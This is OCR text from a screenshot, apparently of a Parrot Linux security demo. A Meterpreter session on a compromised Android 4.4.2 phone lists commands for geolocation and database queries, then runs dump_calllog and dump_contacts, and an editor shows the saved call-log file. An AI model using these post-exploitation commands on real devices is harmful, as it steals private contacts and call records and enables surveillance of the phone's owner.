 Applications Places System
en Tue Jul 4, 06:23No Indicators
Parrot Terminal
user
calllog_dump_20170704062300.txt (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
calllog_dump_20170704062300.txt
1
2 =================
3 [+] Call log dump
4 =================
5
6 Date: 2017-07-04 06:23:00 +0000
7 OS: Android 4.4.2 - Linux 3.10.17 (armv7l)
8 Remote IP:
9 Remote Port:
10
11 #1
12 Number :
13 Name : null
14 Date : Thu Jun 29 17:37:51 EDT 2017
15 Type : MISSED
16 Duration: 0
17
ontacts_dump_
170704062336.txt
Plain Text Tab Width: 4 Ln 1, Col 1 INS
"calllog_dump_20170704062300.txt" selected (273 bytes), Free space: 1.0 GB
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > dump_calllog
[*] Fetching 1 entry
[*] Call log saved to calllog_dump_20170704062300.txt
meterpreter > dump_contacts
[*] Fetching 2 contacts into list
[*] Contacts list saved to: contacts_dump_20170704062336.txt
meterpreter >
[Parrot Terminal] [Parrot Terminal] Parrot Terminal calllog_dump_2017070... user zzz